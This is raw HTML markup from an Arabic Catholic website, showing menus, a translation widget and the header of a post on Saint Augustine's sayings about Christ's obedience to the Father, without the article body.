	<li id="menu-item-36376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36376 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">كانون الثاني &#8211; سير قديسين</a></li>
	<li id="menu-item-36377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36377 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">شباط &#8211; سير قديسين</a></li>
	<li id="menu-item-36378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36378 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%b0%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">آذار &#8211; سير قديسين</a></li>
	<li id="menu-item-36379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36379 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">نيسان &#8211; سير قديسين</a></li>
	<li id="menu-item-36380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36380 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">أيار &#8211; سير قديسين</a></li>
	<li id="menu-item-36381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36381 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">حزيران &#8211; سير قديسين</a></li>
	<li id="menu-item-36382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36382 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d9%85%d9%88%d8%b2-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تموز &#8211; سير قديسين</a></li>
	<li id="menu-item-36373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36373 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%a8-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">آب &#8211; سير قديسين</a></li>
	<li id="menu-item-36374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36374 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d9%84%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">أيلول &#8211; سير قديسين</a></li>
	<li id="menu-item-36375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36375 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تشرين الأول &#8211; سير قديسين</a></li>
	<li id="menu-item-36383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36383 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تشرين الثاني &#8211; سير قدسين</a></li>
	<li id="menu-item-36384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36384 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">كانون الأول &#8211; سير قديسين</a></li>
</ul>
</li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/">معرض الفيديو</a>
<ul class="sub-menu">
	<li id="menu-item-36414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36414 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/">افلام يسوع المسيح &#8211; فيديو</a></li>
	<li id="menu-item-36407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36407 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">افلام قديسين &#8211; فيديو</a></li>
	<li id="menu-item-36413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36413 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%88%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d9%83%d9%8a%d9%8a%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d9%86/">القديسون المسابكييون الموارنة والرهبان الفرنسيسكان – فيديو</a></li>
	<li id="menu-item-36415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36415 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/">الكتاب المقدس &#8211; فيديو</a></li>
	<li id="menu-item-36408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36408 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/taratil/">تراتيل &#8211; فيديو</a></li>
	<li id="menu-item-36412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36412 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa/">صلوات &#8211; فيديو</a></li>
	<li id="menu-item-36410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36410 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/qidas/">قداس ماروني &#8211; فيديو</a></li>
	<li id="menu-item-36409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36409 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d8%b5%d9%88%d8%aa%d9%8a%d8%a9/">تساعيات &#8211; فيديو</a></li>
	<li id="menu-item-36411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36411 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-church/">كنائس &#8211; فيديو</a></li>
	<li id="menu-item-36416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36416 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-learning-languages/">تعليم لغات &#8211; فيديو</a></li>
</ul>
</li>
<li id="menu-item-38141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38141 bgnav" data-item-row="default" ><a>وثائق</a>
<ul class="sub-menu">
	<li id="menu-item-38142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38142 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a%d8%a9-%d9%86%d9%8a%d9%82%d9%8a%d8%a7-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7/">المجامع الكنسية: نيقيا &#8211; الفاتيكاني الاول</a></li>
	<li id="menu-item-38143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38143 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/">المجمع الفاتيكاني الثاني</a></li>
	<li id="menu-item-38144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38144 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad%d9%8a-%d9%84%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84/">كتاب التعليم المسيحي للكنيسة الكاثوليكة</a></li>
	<li id="menu-item-38145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38145 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9/">مجموعة قوانين الكنائس الشرقية</a></li>
	<li id="menu-item-38209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38209 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a/">الفن الكنسي</a></li>
	<li id="menu-item-38210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38210 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9/">تاريخ الايقونة</a></li>
	<li id="menu-item-38211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38211 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9-%d9%88%d8%b4%d8%b1%d8%ad%d9%87%d8%a7/">الأيقونة وشرحها</a></li>
</ul>
</li>
<li id="menu-item-28406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28406 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/6576/">Donation</a></li>
<li id="menu-item-33259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33259 bgnav" data-item-row="default" ><a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&amp;hosted_button_id=63SXL2UL3PJ2N">PayPal</a></li>
<li id="menu-item-21543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21543 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://peregabriel.org/saintamaria/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
			
			
			
			
			
			
	
			<div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://peregabriel.org/saintamaria/">
		        <img class='jeg_logo_img' src="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png" srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png 1x, https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan@x2.png 2x" alt="موقع سلطانة الحبل بلا دنس"data-light-src="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png" data-light-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png 1x, https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan@x2.png 2x" data-dark-src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://peregabriel.org/saintamaria/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 114px;"></div>			
			 
<!-- GTranslate: https://gtranslate.io/ -->
			<center>
<a href="#" onclick="doGTranslate('ar|ar');return false;" title="Arabic" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/ar.png" height="24" width="24" alt="Arabic" /></a><a href="#" onclick="doGTranslate('ar|hy');return false;" title="Armenian" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/hy.png" height="24" width="24" alt="Armenian" /></a><a href="#" onclick="doGTranslate('ar|zh-CN');return false;" title="Chinese (Simplified)" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/zh-CN.png" height="24" width="24" alt="Chinese (Simplified)" /></a><a href="#" onclick="doGTranslate('ar|nl');return false;" title="Dutch" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/nl.png" height="24" width="24" alt="Dutch" /></a><a href="#" onclick="doGTranslate('ar|en');return false;" title="English" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="English" /></a><a href="#" onclick="doGTranslate('ar|fr');return false;" title="French" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="French" /></a><a href="#" onclick="doGTranslate('ar|de');return false;" title="German" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/de.png" height="24" width="24" alt="German" /></a><a href="#" onclick="doGTranslate('ar|el');return false;" title="Greek" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/el.png" height="24" width="24" alt="Greek" /></a><a href="#" onclick="doGTranslate('ar|it');return false;" title="Italian" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/it.png" height="24" width="24" alt="Italian" /></a><a href="#" onclick="doGTranslate('ar|ku');return false;" title="Kurdish (Kurmanji)" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/ku.png" height="24" width="24" alt="Kurdish (Kurmanji)" /></a><a href="#" onclick="doGTranslate('ar|pt');return false;" title="Portuguese" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/pt.png" height="24" width="24" alt="Portuguese" /></a><a href="#" onclick="doGTranslate('ar|ru');return false;" title="Russian" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/ru.png" height="24" width="24" alt="Russian" /></a><a href="#" onclick="doGTranslate('ar|es');return false;" title="Spanish" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/es.png" height="24" width="24" alt="Spanish" /></a><a href="#" onclick="doGTranslate('ar|tr');return false;" title="Turkish" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/tr.png" height="24" width="24" alt="Turkish" /></a><style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'ar',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</center>

			
			
        </div>

        		<p>
<img class="fixed-img" src="https://peregabriel.com/saintamaria/wp-content/uploads/2023/06/backg-2.png"></p>

	
	 
				
    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">أقوال القديس أغسطينوس عن: طاعة المسيح للآب بالتجسد و الصلب و القيامة</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b7%d8%a8%d9%8a%d8%b9%d8%aa%d9%87-%d9%88%d8%a7%d9%84%d9%88%d9%87%d9%8a%d8%aa%d9%87/" rel="category tag">يسوع المسيح : طبيعته والوهيته</a><span class="category-separator">, </span><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%ba%d9%88%d8%b3%d8%b7%d9%8a%d9%86%d9%88%d8%b3/" rel="category tag">مقالات : اغوسطينوس</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://peregabriel.org/saintamaria/wp-content/uploads/2023/02/3-15.jpeg"><div class="thumbnail-container animate-lazy" style="padding-bottom:74.903%"><img width="259" height="194" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2023/02/3-15.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    <div class="jeg_views_count">
                    <div class="counts">439</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9&url=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://plus.google.com/share?url=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F" rel='nofollow'  class="jeg_btn-google-plus removed "><i class="fa fa-google-plus"></i></a><a href="https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F" rel='nofollow'  class=" "><i class="fa fa-"></i></a>
                    <div class="share-secondary">
